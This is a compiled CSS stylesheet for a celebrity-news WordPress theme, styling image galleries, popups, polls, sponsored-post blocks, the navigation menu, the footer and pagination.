.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup .countdownup-holder:before {
  content: '#';
}
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup .gallery-el {
  margin-left: 150px;
}
/*
    Popup boilerplate
*/
.article-gallery-holder .gallery-popup > .row,
.article-gallery-holder .gallery-popup > .row > .col-sm-8,
.article-gallery-holder .gallery-popup .gallery-popup-holder,
.article-gallery-holder .gallery-popup .gallery-el {
  height: 100%;
}
/*
    Popup styling
*/
.article-gallery-holder .gallery-popup {
  display: none;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 15px 50px;
  z-index: 10002;
}
.article-gallery-holder .gallery-popup .ad-holder.ad-300 {
  bottom: 0;
  position: absolute;
}
.article-gallery-holder .gallery-popup .close-x {
  background: url("/wp-content/themes/wp-theme-base/assets/images/close-x.png") no-repeat;
  cursor: pointer;
  height: 28px;
  width: 27px;
  line-height: 15px;
  padding: 3px;
  position: absolute;
  right: 50px;
  top: 15px;
  z-index: 10;
}
.article-gallery-holder .gallery-popup .gallery-popup-slide {
  position: relative;
}
.article-gallery-holder .gallery-popup .social-holder {
  margin-left: -20px;
  margin-right: -20px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .article-gallery-holder .gallery-popup .social-holder .social-icons {
    float: left;
    width: 100%;
  }
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 100;
  height: auto;
  margin-top: 0px;
  min-width: 400px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .sharrre {
  padding: 0 7px 7px 0;
  width: 99px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .sharrre .icon-social {
  margin-right: 5px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .sharrre > div {
  height: 30px;
  line-height: 30px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .icon-plus {
  display: none;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .more {
  float: left;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
  padding: 0px;
}
.article-gallery-holder .gallery-popup .right-col {
  height: 100%;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder {
  height: 100%;
  padding: 50px 0 265px;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder {
  height: 100%;
  overflow-y: auto;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder .scroll-area {
  min-height: 100%;
  padding-bottom: 15px;
  position: relative;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder .scroll-area .credit {
  font-family: Arial, sans-serif;
  font-size: 11px;
  bottom: 2px;
  position: absolute;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder .scroll-area .credit span:first-child {
  padding-right: 4px;
}
.article-gallery-holder .gallery-canvas {
  background-color: #fff;
  padding: 0;
}
.article-gallery-holder .gallery-canvas .credit-holder {
  display: block;
  font-size: 12px;
  padding: 0 15px;
  text-align: right;
  visibility: hidden;
}
.article-gallery-holder .gallery-canvas .credit-holder small {
  font-weight: bold;
  text-transform: uppercase;
}
/*
* Common archive pages
*/
body.archive .left-col .sp-pagination {
  margin-top: 52px;
}
/*
* Archive, Category, Tag Page
*/
body.archive h1,
body.category h1,
body.posthub h1,
body.search h1,
body.tag h1,
body.tax-media-tags h1,
body.paged h1 {
  border-bottom: solid 1px #d9d9d9;
  color: #cd2027;
  font-family: Roboto, Arial, sans-serif;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 18px;
  padding-bottom: 7px;
  text-transform: uppercase;
}
/*
* Author Page
*/
body.author .author-desc {
  margin-bottom: 5px;
}
body.author .author-social a {
  display: block;
}
body.author .author-social a:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'sm-icons';
  width: 16px;
  display: inline-block;
  margin-right: 3px;
  text-align: center;
}
body.author .author-social .twitter-handle:before {
  color: #4099FF;
  content: "\f099";
}
body.author .author-social .facebook-handle:before {
  color: #3b5998;
  content: "\f09a";
}
body.author .author-social .google-handle:before {
  color: #dd4b39;
  content: "\e61a";
}
body.author .author-website {
  margin-bottom: 5px;
}
body.author .author-info {
  padding: 15px;
}
body.author .author-info .avatar img {
  border-radius: 50%;
}
body.author .author-info .author-desc {
  padding: 0px;
}
body.author .author h2,
body.author h2.read-more {
  border-bottom: solid 1px #d9d9d9;
  color: #000;
  font-family: Roboto, Arial, sans-serif;
  font-size: 24px;
  padding-bottom: 3px;
  margin-top: 20px;
  margin-bottom: 30px;
  text-transform: capitalize;
}
body.author .left-col .feed {
  margin-top: 20px;
}
.tag-page--article-gallery-holder {
  margin-bottom: 25px;
}
.tag-page--article-gallery-holder .js-main-image-slider--image-from {
  display: block;
}
.tag-page--article-gallery-holder .js-main-image-slider--content {
  display: none;
}
.article-body .wp-polls {
  font-family: 'Arvo', Georgia, "Times New Roman", Times, serif;
  position: relative;
}
.article-body .wp-polls .wp-polls-loading {
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.article-body .wp-polls .poll-title {
  border-bottom: 2px solid #eeeeee;
}
.article-body .wp-polls .poll-inside p {
  margin: 0;
  padding: 10px 0;
}
.article-body .wp-polls h3 {
  font-size: 20px;
  line-height: 25px;
}
.article-body .wp-polls img {
  display: block;
  margin: 0 auto;
}
.article-body .wp-polls .poll-question {
  margin: 5px 0px;
  font-weight: bold;
  font-size: 13px;
}
.article-body .wp-polls .wp-polls-ans .wp-polls-pollbar {
  display: none;
  height: 10px;
  background-color: #80CEF7;
}
.article-body .wp-polls .wp-polls-ans ul {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  margin-left: 0;
}
.article-body .wp-polls .wp-polls-ans ul li {
  margin: 5px 0;
  padding: 3px 5px;
}
.article-body .wp-polls .wp-polls-ans ul li .poll-answer {
  margin-left: 22px;
}
.article-body .wp-polls .wp-polls-ans ul input[type="radio"] {
  float: left;
  margin: 5px 0px;
}
.article-body .wp-polls .wp-polls-ans ul .poll-answer {
  margin-left: 10px;
  line-height: 25px;
  font-size: 13px;
}
.article-body .wp-polls .wp-polls-ans ul .poll-answer label {
  font-weight: normal;
}
.article-body .wp-polls .poll-bottom {
  text-align: center;
}
.article-body .wp-polls .Buttons {
  background-color: transparent;
  border: none;
  font-family: Arvo, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  line-height: 28px;
  text-transform: uppercase;
}
.article-body .wp-polls .Buttons:hover {
  color: #e64831;
}
.widget_polls-widget .poll-title {
  display: none;
}
/*
*   Sponsored post byline styling
*/
body.single .article-body .sponsor {
  display: inline-block;
}
body.single .article-body .sponsor a img {
  margin-left: 3px;
  margin-right: 3px;
  max-height: 40px;
}
.wp-pi-sponsored-content-interrupter .shared-by {
  color: #b2b2b2;
  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 1;
  text-transform: uppercase;
}
.wp-pi-sponsored-content-interrupter .shared-by a {
  color: #cd2027;
}
.wp-pi-sponsored-content-interrupter .shared-by a:hover {
  color: #333333;
}
/*
*   Left col styling
*/
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter {
  border-bottom: solid 1px #d9d9d9;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:before,
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  content: " ";
  display: table;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  clear: both;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:before,
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  content: " ";
  display: table;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  clear: both;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .image-holder {
  margin: 0 0 18px;
  float: none;
  width: 100%;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .posts-holder {
  overflow: visible;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .shared-by {
  margin-bottom: 22px;
}
.left-col .wp-pi-sponsored-content-interrupter {
  margin-bottom: 20px;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post {
  float: left;
  padding: 0px;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:before,
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  content: " ";
  display: table;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  clear: both;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:before,
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  content: " ";
  display: table;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  clear: both;
}
.left-col .wp-pi-sponsored-content-interrupter .posts-holder {
  overflow: hidden;
}
.left-col .wp-pi-sponsored-content-interrupter .image-holder {
  float: left;
  margin: 0;
  width: 50%;
}
.left-col .wp-pi-sponsored-content-interrupter .preview-holder {
  float: left;
  padding-left: 20px;
  width: 50%;
}
.left-col .wp-pi-sponsored-content-interrupter .preview-holder h3,
.left-col .wp-pi-sponsored-content-interrupter .preview-holder h2 {
  font-size: 21px;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor {
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px;
  display: inline-block;
  padding: 0px;
  margin-bottom: 10px;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor a {
  color: #cd2027;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor img {
  margin-right: 3px;
  max-height: 30px;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor span {
  font-size: 16px;
}
.left-col .wp-pi-sponsored-content-interrupter .shared-by {
  margin-bottom: 12px;
}
.left-col .wp-pi-sponsored-content-interrupter .shared-by a {
  color: #cd2027;
}
.left-col .wp-pi-sponsored-content-interrupter .shared-by a:hover {
  color: #333333;
}
/*
*   Sidebar styling
*/
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter {
  padding-top: 0px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .preview-holder h2,
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .preview-holder h3 {
  font-size: 18px;
  line-height: 24px;
  margin: 5px 0 6px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .image-holder {
  margin-bottom: 12px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .sponsor {
  font-family: Roboto, Arial, sans-serif;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .sponsor a {
  color: #cd2027;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .sponsor a img {
  margin-right: 3px;
  max-height: 30px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .shared-by {
  margin: 17px 0 0;
}
#ad_native_instream,
#ad_native_rightrail {
  line-height: 0;
}
body#featured {
  background: none;
}
body#featured #banner .social-holder-top {
  position: absolute;
  right: 20px;
  top: 0px;
  height: 40px;
  width: 300px;
}
body#featured #banner .social-holder-top .social-icons {
  position: relative;
  margin-top: 0px;
}
body#featured #banner .social-holder-top .social-icons .social-container {
  border: 0px;
  background: none;
  text-align: right;
}
body#featured #banner .social-holder-top .social-icons .title {
  display: inline-block;
  border: 0px;
  text-transform: capitalize;
  font-size: 14px;
  line-height: 40px;
  color: black;
  font-weight: normal;
  padding: 0px;
  vertical-align: middle;
}
body#featured #banner .social-holder-top .social-icons .title:after {
  content: ":";
}
body#featured #banner .social-holder-top .social-icons .more {
  display: inline-block;
}
body#featured #banner .social-holder-top .social-icons .sharrre {
  display: inline-block;
  vertical-align: middle;
}
body#featured #banner .social-holder-top .social-icons .sharrre > div {
  border: 0px;
  padding: 11px 9px 11px;
}
body#featured #banner .social-holder-top .social-icons .sharrre .icon-social {
  color: black;
  font-size: 18px;
}
body#featured #banner .social-holder-top .social-icons .sharrre .count {
  display: none;
}
body#featured #banner .social-and-search {
  position: absolute;
  right: 0px;
  width: 500px;
}
body#featured #banner .social-and-search .social-block {
  background: transparent;
}
body#featured #banner .social-and-search .social-block .social-links {
  float: right;
  background: transparent;
  border: 0;
}
body#featured #banner .social-and-search .social-block .social-links .more-social-icons ul {
  background: transparent;
  float: right;
  margin-left: 0px;
}
body#featured #banner .social-and-search .social-block .social-links .more-social-icons .icon-plus {
  color: black;
}
body#featured #banner .social-and-search .social-block .social-links .more-social-icons.active .icon-plus {
  display: none;
}
body#featured #banner .social-and-search .social-block li a {
  color: black;
}
body#featured #banner .social-and-search .social-block li a:hover {
  color: #666;
}
body#featured .ooyala-video-wrapper {
  width: 100% !important;
  height: 363px !important;
  position: relative;
  padding-top: 25px;
  margin-bottom: 25px;
  margin-top: -11px;
}
body#featured .ooyala-video-wrapper > div {
  z-index: 1 !important;
}
body#featured .ooyala-video-wrapper object,
body#featured .ooyala-video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
body#featured article.featured .titles h1 {
  font-family: Roboto, Arial, sans-serif;
  min-height: 93px;
}
body#featured article.featured .titles h2 {
  font-family: Roboto, Arial, sans-serif;
}
body#featured article.featured #featured-content .social-holder {
  width: 900px;
  padding: 0px 20px;
  margin: 0 auto 20px;
}
body#featured article.featured #featured-content .social-holder .social-icons {
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured article.featured #featured-content .social-holder .social-icons .sharrre {
  width: 92px;
  padding: 0px;
  margin-right: 7px;
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container {
  position: absolute;
  width: 100%;
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container .more {
  display: block;
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container .icon-plus {
  display: none;
}
body#featured article.featured #featured-content .social-holder .social-icons.stuck {
  position: fixed;
  top: 4px;
  width: 60%;
}
body#featured article.featured #featured-content .social-holder .social-icons.stuck .sharrre {
  margin-right: 7px;
  padding: 0px;
  width: 92px;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block.active .img-holder .border {
  background-color: #cd2027;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .heading .arrow:before {
  content: "\e900";
  font-weight: bold;
  height: 18px;
  font-size: 18px;
  line-height: 10px;
  font-family: "sm-icons";
  color: #cd2027;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder {
  font-family: Roboto, Arial, sans-serif;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder .index {
  background-color: rgba(205, 32, 39, 0.7);
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder .overlay {
  background-color: rgba(205, 32, 39, 0.7);
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder .overlay .index {
  background: none;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper {
  font-family: Roboto, Arial, sans-serif;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper .heading .index {
  background: #cd2027;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper .post-title {
  color: #cd2027;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper .content .oembed {
  text-align: center;
}
body#featured article.featured .sp-pagination {
  margin: 0 auto;
  width: 710px;
}
body#featured header#banner {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured header#banner.social-hide {
  top: -50px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured header#banner div.logo-wrapper a.logo_style {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured header#banner div.logo-wrapper a.logo_style.stuck {
  width: 66px;
}
body#featured header#banner div.logo-wrapper a.logo_style.stuck img {
  height: 40px;
  width: 66px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured #ad_native_rightrail,
body#featured #ad_native_instream {
  display: none;
}
body#featured .featured-social-icons {
  color: #666;
  display: block;
  position: absolute;
  z-index: 2000;
}
body#featured .social-icons.small .more .icon-plus {
  display: block;
}
body#featured .social-icons.small .more .sharrre {
  display: none;
}
body#featured .social-icons.small .more:hover .sharrre {
  display: block;
}
body#featured .social-icons.small .more:hover .icon-plus {
  display: none;
}
body#featured ul.featured-social {
  display: none;
}
body#featured #featured-content .mainembed .description-wrapper,
body#featured #featured-content .mainembed .credit-wrapper {
  line-height: 20px;
}
body#featured #featured-content .mainembed .description-wrapper .credit {
  margin-left: 5px;
}
body#featured #featured-content .mainembed .float-left,
body#featured #featured-content .mainembed .align-left {
  float: left;
  margin: 0 30px 0 -55px;
}
body#featured #featured-content .mainembed .float-right,
body#featured #featured-content .mainembed .align-right {
  float: right;
  margin: 0 -55px 0 30px;
}
body {
  padding-top: 60px;
}
h1,
h2 {
  font-family: Roboto, Arial, sans-serif;
  font-weight: bold;
}
a:hover {
  text-decoration: none;
}
hr {
  border-color: #d9d9d9;
}
hr.header {
  border: none;
  border-top: solid 1px #e4e4e4;
  margin: 20px 0 10px;
}
p {
  font-size: 19px;
  line-height: 33px;
  margin-bottom: 20px;
}
.article-body p {
  color: #222;
}
.main-container {
  margin-bottom: 0;
}
/*
*   Image Overlay
*/
.mainembed {
  position: relative;
}
.mainembed .text-overlay {
  background-color: black;
  color: white;
  font-family: Roboto, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  left: -12px;
  line-height: 13px;
  padding: 6px 10px;
  position: absolute;
  text-transform: uppercase;
  top: 12px;
}
#zerglayout:before {
  font-family: Roboto, Arial, sans-serif !important;
  font-size: 20px !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
  letter-spacing: 2px !important;
}
#menu {
  background: #3A3633;
  font-family: Roboto, Arial, sans-serif;
  border: none;
}
#menu.social-hide {
  top: -70px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
#menu .search {
  border-style: none;
}
#menu .search.open .search-submit:hover::after {
  color: black;
}
#menu .search .search-submit:hover::after {
  color: #666;
}
/*
*   Logo
*/
#menu #logo {
  padding: 0 15px 0 10px;
  line-height: 40px;
  margin-left: 0px;
}
#menu #logo img.logo {
  height: 65px;
  bottom: 6px;
  position: relative;
  z-index: 10;
}
#menu #logo img.tagline {
  position: relative;
  right: 6px;
  bottom: 5px;
}
/*
*   Main level nav
*/
#menu .main-nav {
  position: relative;
  bottom: -18px;
}
#menu .main-nav > li > a {
  font-weight: 400;
  color: #ebebea;
  font-size: 16px;
  padding: 0 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#menu .main-nav > li > a:hover {
  color: #fcd723;
}
#menu .main-nav > li.selected a {
  color: #fcd723;
}
#menu .main-nav .dropdown {
  color: white;
}
#menu .main-nav .dropdown a {
  color: white;
}
#menu .main-nav .dropdown .caret {
  display: none;
}
#menu .main-nav .dropdown .dropdown-menu {
  border: 0;
}
/*
*   Menu search - Creates styled search thing like on CB, Frisky
*/
#menu .search {
  height: 40px;
  float: left;
  -webkit-transition: border-color 0 ease 0.5s;
  -o-transition: border-color 0 ease 0.5s;
  transition: border-color 0 ease 0.5s;
}
#menu .search:before,
#menu .search:after {
  content: " ";
  display: table;
}
#menu .search:after {
  clear: both;
}
#menu .search:before,
#menu .search:after {
  content: " ";
  display: table;
}
#menu .search:after {
  clear: both;
}
#menu .search.open {
  border-color: #525252;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
#menu .search.open #header-search .query-holder {
  display: block;
  width: 125px;
}
#menu .search.open #header-search .search-submit {
  background: #525252;
  color: black;
  height: 40px;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
#menu .search #header-search {
  line-height: 40px;
}
#menu .search #header-search .query-holder {
  float: left;
  width: 0;
  -webkit-transition: width 0.5s ease;
  -o-transition: width 0.5s ease;
  transition: width 0.5s ease;
}
#menu .search #header-search .query-holder input {
  background: #525252;
  border: none;
  color: white;
  height: 40px;
  line-height: 30px;
  outline: none;
  padding: 5px 0 3px 15px;
  width: 100%;
}
#menu .search #header-search .search-submit {
  float: left;
  color: #CCC;
  cursor: pointer;
  display: block;
  font-family: 'sm-icons';
  font-size: 20px;
  padding: 0 15px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#menu .search #header-search .search-submit:after {
  content: "\f002";
}
/*
* Social Icons
*/
#menu .social-and-search {
  top: 7px;
}
#menu .social-and-search .social-links {
  background-color: transparent;
}
/*
* Animations
*/
#menu,
.social-block {
  height: 60px;
}
#menu.shrunk,
.social-block.shrunk {
  height: 40px;
  opacity: .9;
}
#menu.shrunk .main-nav,
.social-block.shrunk .main-nav {
  bottom: 6px;
}
#menu.shrunk .main-nav li a,
.social-block.shrunk .main-nav li a {
  line-height: 40px;
}
#menu.shrunk .navbar-header #logo .logo,
.social-block.shrunk .navbar-header #logo .logo {
  height: 42px;
  bottom: 10px;
}
#menu.shrunk .navbar-header #logo .tagline,
.social-block.shrunk .navbar-header #logo .tagline {
  bottom: 9px;
  height: 19px;
  right: 53px;
}
#menu.shrunk .social-and-search,
.social-block.shrunk .social-and-search {
  top: -10px;
  margin-top: 0px;
}
#menu.shrunk .social-block,
.social-block.shrunk .social-block {
  padding-top: 13px;
  top: 0;
}
/*
* Social Icons
*/
#menu .social-block,
#banner .social-block {
  position: absolute;
  right: 10px;
  top: 7px;
  margin: 0 0 0 25px;
  height: 60px;
  padding-top: 22px;
}
#menu .social-block .social-links li,
#banner .social-block .social-links li {
  display: inline;
  margin: 0px 24px 0px 0px;
  float: left;
}
#menu .social-block .social-links li a,
#banner .social-block .social-links li a {
  color: #ebebea;
  font-size: 17px;
}
#menu .social-block .social-links li a:hover,
#banner .social-block .social-links li a:hover {
  color: #cd2027;
}
#menu .social-block .social-links .more-social-icons,
#banner .social-block .social-links .more-social-icons {
  margin-left: 0px;
  cursor: pointer;
}
#menu .social-block .social-links .more-social-icons .icon-plus,
#banner .social-block .social-links .more-social-icons .icon-plus {
  color: #ebebea;
}
#menu .social-block .social-links .more-social-icons ul,
#banner .social-block .social-links .more-social-icons ul {
  float: left;
  white-space: nowrap;
  max-width: 0;
  max-height: 40px;
  overflow: hidden;
}
#menu .social-block .social-links .more-social-icons.active ul,
#banner .social-block .social-links .more-social-icons.active ul {
  max-width: 125px;
}
.social-holder.sticky-header .social-icons .social-container .logo {
  height: 45px;
}
.social-holder.sticky-header .social-icons .social-container .logo a {
  height: 45px;
}
footer {
  background-color: #262422;
  font-family: Roboto, Arial, sans-serif;
  color: white;
  padding: 50px 0;
}
footer .row {
  margin-bottom: 20px;
}
footer a {
  color: white;
}
footer a:hover {
  color: #cd2027;
}
footer .logo-holder {
  width: 50%;
  height: 84px;
  float: right;
  background: url('/wp-content/themes/celebslam/assets/images/logo.svg');
  background-position: center;
  background-repeat: no-repeat;
}
footer ul.menu {
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px;
  margin-top: 20px;
  list-style-type: none;
  text-transform: uppercase;
}
footer ul.menu li {
  display: inline-block;
  margin-right: 10px;
}
footer .info,
footer .spin-links {
  font-size: 10px;
  color: #e4e4e4;
}
footer .info a,
footer .spin-links a {
  color: #e4e4e4;
}
footer .info a:hover,
footer .spin-links a:hover {
  color: #cd2027;
}
footer .subscribe {
  text-align: center;
}
footer .subscribe h3 {
  font-size: 16px;
  font-weight: normal;
  font-family: Roboto, Arial, sans-serif;
  margin-bottom: 10px;
}
footer .subscribe #fieldEmail {
  color: black;
  padding: 5px;
  font-family: "Georgia", Times, serif;
  height: 30px;
  width: 60%;
  font-size: 14px;
}
footer .subscribe button {
  width: 35%;
  font-size: 14px;
  height: 30px;
  background-color: #cd2027;
  padding: 5px 10px;
  border: none;
}
footer .spin-links {
  margin-bottom: 20px;
}
footer .spin-links .comscore--link {
  margin-right: 10px;
}
footer .comscore-header-links a {
  color: white;
  font-weight: bold;
}
footer .comscore--body {
  color: #666;
}
footer .footer-logo {
  margin-top: 16px;
}
footer .site-name {
  font-weight: bold;
}
.footer-recommended {
  background: #d8d8d8;
  padding-top: 40px;
  padding-bottom: 35px;
}
.footer-recommended .img-wrap {
  overflow: hidden;
}
.footer-recommended h3 {
  font-family: Roboto, Arial, sans-serif;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 30px;
}
.footer-recommended .container .row {
  margin: 0 -14px;
}
.footer-recommended .post {
  padding: 0 14px;
  position: relative;
}
.footer-recommended .post .title {
  background: url('/wp-content/themes/celebslam/assets/images/carousel-gradient.png') repeat-x bottom;
  bottom: 0;
  color: white;
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px;
  font-weight: bold;
  left: 0;
  margin: 0 14px;
  position: absolute;
  right: 0;
  top: 0;
}
.footer-recommended .post .title > div {
  bottom: 0;
  height: 2.85714286em;
  line-height: 1.42857143em;
  overflow: hidden;
  margin: 8px 20px 12px;
  position: absolute;
}
.container.featured-galleries {
  background-color: white;
  padding-top: 15px;
}
.container.featured-galleries .row {
  margin: 0;
}
.container.featured-galleries .row [class^="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.container.featured-galleries .row > div:first-child {
  padding-right: 0;
}
.container.featured-galleries .row > div:last-child {
  padding-left: 0;
}
.container.featured-galleries .row .small-story .post .title h2 {
  font-size: 18px;
  line-height: 22px;
}
.container.featured-galleries .row .small-story .post .author {
  margin-top: 4px;
}
.container.featured-galleries .row .xs-small-story .post .title h2 {
  font-size: 16px;
  line-height: 20px;
}
.container.featured-galleries .row .xs-small-story .post .author {
  margin-top: 4px;
}
.container.featured-galleries h3 {
  font-family: Roboto, Arial, sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 18px;
  text-transform: uppercase;
  margin: 15px 0 20px;
}
.container.featured-galleries hr {
  margin-top: 25px;
  margin-bottom: 15px;
}
.container.featured-galleries hr:last-child {
  margin-bottom: 150px;
}
.container.featured-galleries .post {
  color: white;
  position: relative;
}
.container.featured-galleries .post a {
  color: white;
}
.container.featured-galleries .post:after {
  background: url('/wp-content/themes/celebslam/assets/images/carousel-gradient.png') repeat-x bottom;
  content: '';
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 100%;
}
.container.featured-galleries .post .title {
  position: absolute;
  bottom: 0;
  padding: 10px 15px;
  z-index: 2;
}
.container.featured-galleries .post .title h2 {
  font-size: 28px;
  line-height: 32px;
  color: white;
}
.container.featured-galleries .post .author {
  font-family: Roboto, Arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  margin-top: 10px;
}
.sp-pagination {
  font-family: "Georgia", Times, serif;
  font-size: 18px;
  margin: 30px 0;
}
.sp-pagination .current {
  font-size: 20px;
  text-align: center;
  line-height: 20px;
}
.sp-pagination .current a,
.sp-pagination .current span {
  margin: 0px 5px;
}
.sp-pagination .current .active {
  color: #cd2027;
}
.sp-pagination .col-sm-4 a {
  display: block;
}
.sp-pagination .col-sm-4.next,
.sp-pagination .col-sm-4.prev {
  height: 25px;
  font-family: Roboto, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 25px;
  letter-spacing: .1em;
}
.sp-pagination .col-sm-4.next > div,
.sp-pagination .col-sm-4.prev > div {
  display: inline-block;
}
.sp-pagination .col-sm-4.next .button-text,
.sp-pagination .col-sm-4.prev .button-text {
  height: 100%;
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
}
.sp-pagination .col-sm-4.next .arrow,
.sp-pagination .col-sm-4.prev .arrow {
  width: 25px;
  height: 25px;
  display: inline-block;
  background-position: center;
  background-repeat: no-repeat;
}
.sp-pagination .col-sm-4.next {
  text-align: right;
}
.sp-pagination .col-sm-4.next .button-text {
  margin-right: 2px;
}
.sp-pagination .col-sm-4.next .arrow {
  float: right;
  background: url('/wp-content/themes/celebslam/assets/images/right-arrow.svg') no-repeat;
}
.sp-pagination .col-sm-4.prev .button-text {
  margin-left: 5px;
}
.sp-pagination .col-sm-4.prev .arrow {
  float: left;
  background: url('/wp-content/themes/celebslam/assets/images/left-arrow.svg') no-repeat;
}
.sp-pagination .col-sm-4:hover a {
  color: #cd2027;
}
.sp-pagination .col-sm-4:hover.next .arrow {
  background: url('/wp-content/themes/celebslam/assets/images/right-arrow-hover.svg') no-repeat;
}
.sp-pagination .col-sm-4:hover.prev .arrow {
  background: url('/wp-content/themes/celebslam/assets/images/left-arrow-hover.svg') no-repeat;
}
/*
*	Story board layout
*/
.container.storyboard .image-holder {
  overflow: hidden;
}
.container.storyboard .row .big-story img {
  height: 426px;
  max-width: none;
}
.container.storyboard .row .small-story .post .title h2 {
  font-size: 20px;
  line-height: 1.2em;
}
.container.storyboard .row .small-story .post .author {
  margin-top: 5px;
}
.container.storyboard .row .xs-small-story .post .title h2 {
  font-size: 16px;
  line-height: 20px;
}
.container.storyboard .row .xs-small-story .post .author {
  margin-top: 4px;
}
